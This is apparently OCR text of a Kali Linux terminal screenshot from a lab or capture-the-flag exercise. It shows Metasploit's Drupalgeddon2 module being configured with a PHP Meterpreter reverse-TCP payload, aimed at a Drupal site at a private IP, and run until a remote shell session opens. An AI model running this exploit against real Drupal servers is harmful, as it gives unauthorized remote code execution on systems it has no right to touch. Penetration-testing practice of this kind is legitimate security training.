 JABC | Just Ano...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.115
RHOSTS => 192.168.0.115
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /jabc/
TARGETURI => /jabc/
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.117:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.117:4444 -> 192.168.0.115:37807) at 2024-05-17 22:49:08 -0400